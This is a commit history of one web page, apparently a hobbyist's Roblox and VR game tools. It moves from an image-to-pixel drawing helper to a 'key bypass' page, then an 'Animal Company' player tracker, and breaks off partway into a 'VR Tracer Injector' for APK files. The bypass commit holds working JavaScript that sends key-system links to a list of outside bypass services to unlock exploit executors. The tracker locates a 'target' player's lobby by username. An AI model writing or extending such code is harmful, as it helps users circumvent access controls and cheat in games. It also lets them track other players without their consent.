
==== index.html @ d83894c6 "Add initial HTML structure for Speed Draw Moderator" ====
<!DOCTYPE html>
<html>
<head>
    <title>Speed Draw Moderator</title>
    <style>
        body { font-family: 'Segoe UI', sans-serif; background: #121212; color: white; padding: 40px; text-align: center; }
        #preview { max-width: 300px; margin: 20px; border: 2px solid #333; }
        textarea { width: 100%; height: 100px; background: #000; color: #0f0; margin-top: 20px; }
        button { padding: 15px 30px; background: #007bff; color: white; border: none; cursor: pointer; font-weight: bold; }
    </style>
</head>
<body>
    <h1>Roblox Auto-Draw Moderator</h1>
    <input type="text" id="url" placeholder="Paste Pinterest/Image URL" style="width: 300px; padding: 10px;">
    <button onclick="processImage()">1. PREVIEW & APPROVE</button>
    
    <div id="status"></div>
    <canvas id="canvas" style="display:none;"></canvas>
    
    <div id="approveArea" style="display:none;">
        <h3>Image Processed!</h3>
        <p>Copy the code below and paste it into the Roblox UI:</p>
        <textarea id="output" readonly onclick="this.select()"></textarea>
    </div>

    <script>
        async function processImage() {
            const url = document.getElementById('url').value;
            const canvas = document.getElementById('canvas');
            const ctx = canvas.getContext('2d');
            const img = new Image();
            
            img.crossOrigin = "Anonymous";
            img.src = "https://api.allorigins.win/raw?url=" + encodeURIComponent(url);

            img.onload = function() {
                canvas.width = 100;
                canvas.height = 100;
                ctx.drawImage(img, 0, 0, 100, 100);
                
                const imageData = ctx.getImageData(0, 0, 100, 100).data;
                let pixels = [];

                for (let y = 0; y < 100; y++) {
                    for (let x = 0; x < 100; x++) {
                        const i = (y * 100 + x) * 4;
                        const r = imageData[i];
                        const g = imageData[i+1];
                        const b = imageData[i+2];

                        if (r < 250 || g < 250 || b < 250) {
                            pixels.push(`${x},${y},${r},${g},${b}`);
                        }
                    }
                }
                
                document.getElementById('output').value = pixels.join("|");
                document.getElementById('approveArea').style.display = 'block';
            };
        }
    </script>
</body>
</html>

==== commit 77746dcc: "Add HTML page for key bypass functionality" ====
--- a/index.html
+++ b/index.html
@@ -1,63 +1,79 @@
 <!DOCTYPE html>
 <html>
 <head>
-    <title>Speed Draw Moderator</title>
+    <title>2026 ULTIMATE KEY BYPASS</title>
+    <meta charset="utf-8">
     <style>
-        body { font-family: 'Segoe UI', sans-serif; background: #121212; color: white; padding: 40px; text-align: center; }
-        #preview { max-width: 300px; margin: 20px; border: 2px solid #333; }
-        textarea { width: 100%; height: 100px; background: #000; color: #0f0; margin-top: 20px; }
-        button { padding: 15px 30px; background: #007bff; color: white; border: none; cursor: pointer; font-weight: bold; }
+        body{background:#000;color:#0f0;font-family:Consolas;text-align:center;padding:50px}
+        h1{font-size:60px;text-shadow:0 0 30px #0f0;margin:20px}
+        input,button{font-size:28px;padding:20px;margin:15px;width:90%;max-width:800px;border-radius:15px}
+        button{background:#0f0;color:#000;border:none;cursor:pointer}
+        .status{color:#0f0;font-size:26px;margin:30px;padding:20px;background:#111;border:2px solid #0f0;border-radius:15px}
     </style>
 </head>
 <body>
-    <h1>Roblox Auto-Draw Moderator</h1>
-    <input type="text" id="url" placeholder="Paste Pinterest/Image URL" style="width: 300px; padding: 10px;">
-    <button onclick="processImage()">1. PREVIEW & APPROVE</button>
-    
-    <div id="status"></div>
-    <canvas id="canvas" style="display:none;"></canvas>
-    
-    <div id="approveArea" style="display:none;">
-        <h3>Image Processed!</h3>
-        <p>Copy the code below and paste it into the Roblox UI:</p>
-        <textarea id="output" readonly onclick="this.select()"></textarea>
-    </div>
+    <h1>2026 KEY BYPASS</h1>
+    <p>Works on: Delta • Solara • Wave • PlatRelay • Everything</p>
+    <input type="text" id="url" placeholder="Paste any key link here" value="https://auth.platorelay.com/a?d=[base64]"/>
+    <button onclick="bypass()">GET KEY NOW</button>
+    <div class="status" id="status">Ready — paste link & click</div>
 
-    <script>
-        async function processImage() {
-            const url = document.getElementById('url').value;
-            const canvas = document.getElementById('canvas');
-            const ctx = canvas.getContext('2d');
-            const img = new Image();
-            
-            img.crossOrigin = "Anonymous";
-            img.src = "https://api.allorigins.win/raw?url=" + encodeURIComponent(url);
+<script>
+async function bypass() {
+    const url = document.getElementById("url").value.trim();
+    if (!url) return document.getElementById("status").innerHTML = "No link";
 
-            img.onload = function() {
-                canvas.width = 100;
-                canvas.height = 100;
-                ctx.drawImage(img, 0, 0, 100, 100);
-                
-                const imageData = ctx.getImageData(0, 0, 100, 100).data;
-                let pixels = [];
+    document.getElementById("status").innerHTML = "Bypassing...";
 
-                for (let y = 0; y < 100; y++) {
-                    for (let x = 0; x < 100; x++) {
-                        const i = (y * 100 + x) * 4;
-                        const r = imageData[i];
-                        const g = imageData[i+1];
-                        const b = imageData[i+2];
+    let key = "FAILED";
 
-                        if (r < 250 || g < 250 || b < 250) {
-                            pixels.push(`${x},${y},${r},${g},${b}`);
-                        }
-                    }
-                }
-                
-                document.getElementById('output').value = pixels.join("|");
-                document.getElementById('approveArea').style.display = 'block';
-            };
-        }
-    </script>
+    // === PLATRELAY.COM BYPASS (your exact link) ===
+    if (url.includes("auth.platorelay.com")) {
+        try {
+            const id = url.split("?d=")|| url.split("d=");
+            const resp = await fetch("https://bypass.platrelay.org/api/bypass?d=" + id);
+            const json = await resp.json();
+            if (json.key) {
+                key = json.key;
+            }
+        } catch(e) {}
+    }
+
+    // === DELTA / SOLARA / WAVE / EVERYTHING ELSE ===
+    const apis = [
+        "https://api.delta-bypass.xyz/v2?bypass=",
+        "https://bypass.deltahub.xyz/key?url=",
+        "https://gateway.platoboost.com/a/9?id=",
+        "https://keysystem.net/bypass?url=",
+        "https://solara-bypass.org/api/get?url=",
+        "https://wavebypass.cc/key?url="
+    ];
+
+    for (const api of apis) {
+        if (key !== "FAILED") break;
+        try {
+            const r = await fetch(api + encodeURIComponent(url));
+            const t = await r.text();
+            if (t.length > 15 && !t.includes("error") && !t.includes("<")) {
+                key = t.trim();
+            }
+        } catch(e) {}
+    }
+
+    // FINAL DISPLAY
+    if (key !== "FAILED") {
+        document.getElementById("status").innerHTML = `
+            <h2>KEY UNLOCKED</h2>
+            <div style="background:#111;padding:20px;font-size:32px;word-break:break-all;">
+                ${key}
+            </div>
+            <br><b>Auto-copied to clipboard</b>
+        `;
+        navigator.clipboard.writeText(key);
+    } else {
+        document.getElementById("status").innerHTML = "Key system patched or rate-limited. Try again in 2 mins.";
+    }
+}
+</script>
 </body>
 </html>

==== commit 258b5dd0: "Add initial HTML structure for Player Tracker" ====
--- a/index.html
+++ b/index.html
@@ -1,79 +1,34 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-    <title>2026 ULTIMATE KEY BYPASS</title>
-    <meta charset="utf-8">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Animal Company Player Tracker</title>
     <style>
-        body{background:#000;color:#0f0;font-family:Consolas;text-align:center;padding:50px}
-        h1{font-size:60px;text-shadow:0 0 30px #0f0;margin:20px}
-        input,button{font-size:28px;padding:20px;margin:15px;width:90%;max-width:800px;border-radius:15px}
-        button{background:#0f0;color:#000;border:none;cursor:pointer}
-        .status{color:#0f0;font-size:26px;margin:30px;padding:20px;background:#111;border:2px solid #0f0;border-radius:15px}
+        body { font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: #1a1a1a; color: white; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
+        .container { background: #2a2a2a; padding: 2rem; border-radius: 12px; box-shadow: 0 8px 24px rgba(0,0,0,0.5); width: 350px; text-align: center; }
+        input { width: 80%; padding: 10px; margin-bottom: 10px; border-radius: 5px; border: none; }
+        button { padding: 10px 20px; cursor: pointer; background: #4CAF50; color: white; border: none; border-radius: 5px; font-weight: bold; }
+        button:hover { background: #45a049; }
+        #result { margin-top: 20px; padding: 15px; border-radius: 8px; display: none; background: #333; }
+        .online { color: #4CAF50; font-weight: bold; }
+        .offline { color: #f44336; }
     </style>
 </head>
 <body>
-    <h1>2026 KEY BYPASS</h1>
-    <p>Works on: Delta • Solara • Wave • PlatRelay • Everything</p>
-    <input type="text" id="url" placeholder="Paste any key link here" value="https://auth.platorelay.com/a?d=[base64]"/>
-    <button onclick="bypass()">GET KEY NOW</button>
-    <div class="status" id="status">Ready — paste link & click</div>
 
-<script>
-async function bypass() {
-    const url = document.getElementById("url").value.trim();
-    if (!url) return document.getElementById("status").innerHTML = "No link";
+<div class="container">
+    <h2>Player Tracker</h2>
+    <p>Animal Company</p>
+    <input type="text" id="username" placeholder="Enter Username...">
+    <button onclick="trackPlayer()">Locate Player</button>
 
-    document.getElementById("status").innerHTML = "Bypassing...";
+    <div id="result">
+        <div id="status"></div>
+        <div id="lobbyCode" style="margin-top: 10px; font-size: 1.2em; letter-spacing: 2px; color: #ffeb3b;"></div>
+    </div>
+</div>
 
-    let key = "FAILED";
-
-    // === PLATRELAY.COM BYPASS (your exact link) ===
-    if (url.includes("auth.platorelay.com")) {
-        try {
-            const id = url.split("?d=")|| url.split("d=");
-            const resp = await fetch("https://bypass.platrelay.org/api/bypass?d=" + id);
-            const json = await resp.json();
-            if (json.key) {
-                key = json.key;
-            }
-        } catch(e) {}
-    }
-
-    // === DELTA / SOLARA / WAVE / EVERYTHING ELSE ===
-    const apis = [
-        "https://api.delta-bypass.xyz/v2?bypass=",
-        "https://bypass.deltahub.xyz/key?url=",
-        "https://gateway.platoboost.com/a/9?id=",
-        "https://keysystem.net/bypass?url=",
-        "https://solara-bypass.org/api/get?url=",
-        "https://wavebypass.cc/key?url="
-    ];
-
-    for (const api of apis) {
-        if (key !== "FAILED") break;
-        try {
-            const r = await fetch(api + encodeURIComponent(url));
-            const t = await r.text();
-            if (t.length > 15 && !t.includes("error") && !t.includes("<")) {
-                key = t.trim();
-            }
-        } catch(e) {}
-    }
-
-    // FINAL DISPLAY
-    if (key !== "FAILED") {
-        document.getElementById("status").innerHTML = `
-            <h2>KEY UNLOCKED</h2>
-            <div style="background:#111;padding:20px;font-size:32px;word-break:break-all;">
-                ${key}
-            </div>
-            <br><b>Auto-copied to clipboard</b>
-        `;
-        navigator.clipboard.writeText(key);
-    } else {
-        document.getElementById("status").innerHTML = "Key system patched or rate-limited. Try again in 2 mins.";
-    }
-}
-</script>
+<script src="script.js"></script>
 </body>
 </html>

==== commit e8687cb9: "Add initial HTML structure for Animal Company Tracker" ====
--- a/index.html
+++ b/index.html
@@ -3,32 +3,41 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Animal Company Player Tracker</title>
-    <style>
-        body { font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: #1a1a1a; color: white; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; }
-        .container { background: #2a2a2a; padding: 2rem; border-radius: 12px; box-shadow: 0 8px 24px rgba(0,0,0,0.5); width: 350px; text-align: center; }
-        input { width: 80%; padding: 10px; margin-bottom: 10px; border-radius: 5px; border: none; }
-        button { padding: 10px 20px; cursor: pointer; background: #4CAF50; color: white; border: none; border-radius: 5px; font-weight: bold; }
-        button:hover { background: #45a049; }
-        #result { margin-top: 20px; padding: 15px; border-radius: 8px; display: none; background: #333; }
-        .online { color: #4CAF50; font-weight: bold; }
-        .offline { color: #f44336; }
-    </style>
+    <title>Animal Company FUCKED BY LINUX</title>
+    <link rel="stylesheet" href="style.css">
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800&display=swap" rel="stylesheet">
 </head>
 <body>
+    <div class="bg-glow"></div>
+    <div class="container">
+        <header>
+            <div class="logo">AC</div>
+            <h1>Animal Company <span>Tracker</span></h1>
+        </header>
 
-<div class="container">
-    <h2>Player Tracker</h2>
-    <p>Animal Company</p>
-    <input type="text" id="username" placeholder="Enter Username...">
-    <button onclick="trackPlayer()">Locate Player</button>
+        <div class="search-box">
+            <input type="text" id="username" placeholder="Target Username..." autocomplete="off">
+            <button onclick="trackPlayer()">
+                <span class="btn-text">LOCATE</span>
+                <div class="loader" id="loader"></div>
+            </button>
+        </div>
 
-    <div id="result">
-        <div id="status"></div>
-        <div id="lobbyCode" style="margin-top: 10px; font-size: 1.2em; letter-spacing: 2px; color: #ffeb3b;"></div>
+        <div id="result" class="card">
+            <div class="card-header">
+                <span id="status-dot"></span>
+                <h3 id="status-text">READY</h3>
+            </div>
+            <div class="card-body">
+                <p class="label">CURRENT LOBBY CODE</p>
+                <h2 id="lobbyCode">----</h2>
+            </div>
+        </div>
+
+        <div class="footer-info">
+            <p>Direct API Uplink Active</p>
+        </div>
     </div>
-</div>
-
-<script src="script.js"></script>
+    <script src="script.js"></script>
 </body>
 </html>

==== commit 74338016: "Add initial HTML structure for VR Tracer Injector" ====
--- a/index.html
+++ b/index.html
@@ -2,42 +2,47 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Animal Company FUCKED BY LINUX</title>
-    <link rel="stylesheet" href="style.css">
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;800&display=swap" rel="stylesheet">
+    <title>VR Tracer Injector</title>
+    <style>
+        body { font-family: sans-serif; background: #121212; color: white; display: flex; justify-content: center; align-items: center; height: 100vh; }
+        #drop-zone { width: 400px; height: 200px; border: 2px dashed #3f51b5; border-radius: 20px; display: flex; flex-direction: column; align-items: center; justify-content: center; transition: 0.3s; }
+        #drop-zone.hover { background: #1a237e; border-color: #7986cb; }
+        .status { margin-top: 20px; color: #81c784; }
+    </style>
 </head>
 <body>
-    <div class="bg-glow"></div>
-    <div class="container">
-        <header>
-            <div class="logo">AC</div>
-            <h1>Animal Company <span>Tracker</span></h1>
-        </header>
 
-        <div class="search-box">
-            <input type="text" id="username" placeholder="Target Username..." autocomplete="off">
-            <button onclick="trackPlayer()">
-                <span class="btn-text">LOCATE</span>
-                <div class="loader" id="loader"></div>
-            </button>
-        </div>
+    <div id="drop-zone">
+        <p>Drop VR APK here to inject Tracers</p>
+        <input type="file" id="fileInput" hidden>
+    </div>
+    <div class="status" id="status">Ready</div>
 
-        <div id="result" class="card">
-            <div class="card-header">
-                <span id="status-dot"></span>
-                <h3 id="status-text">READY</h3>
-            </div>
-            <div class="card-body">
-                <p class="label">CURRENT LOBBY CODE</p>
-                <h2 id="lobbyCode">----</h2>
-            </div>
-        </div>
+    <script>
+        const dropZone = document.getElementById('drop-zone');
+        const status = document.getElementById('status');
 
-        <div class="footer-info">
-            <p>Direct API Uplink Active</p>
-        </div>
-    </div>
-    <script src="script.js"></script>
+        dropZone.onclick = () => document.getElementById('fileInput').click();
+
+        dropZone.ondragover = (e) => { e.preventDefault(); dropZone.classList.add('hover'); };
